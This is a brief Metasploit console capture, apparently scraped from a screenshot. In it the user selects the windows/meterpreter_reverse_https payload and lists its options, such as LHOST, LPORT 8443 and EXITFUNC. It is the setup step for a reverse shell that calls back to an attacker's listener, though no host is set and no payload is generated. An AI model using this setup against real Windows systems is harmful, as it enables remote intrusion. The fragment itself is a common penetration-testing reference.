 msf6 > use payload/windows/meterpreter_reverse_https
msf6 payload(windows/meterpreter_reverse_https) > show options
Module options (payload/windows/meterpreter_reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
View the full module info with the info, or info -d command.
msf6 payload(windows/meterpreter_reverse_https) >
Windows Desktop Versions